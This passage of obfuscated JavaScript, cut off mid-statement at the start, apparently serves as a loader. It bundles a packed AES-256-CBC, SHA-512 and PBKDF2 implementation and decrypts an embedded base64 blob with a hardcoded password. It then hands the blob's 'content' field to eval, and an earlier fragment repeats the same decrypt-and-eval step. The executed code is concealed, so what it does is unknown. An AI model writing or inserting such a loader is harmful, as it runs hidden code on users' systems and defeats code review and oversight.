_0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))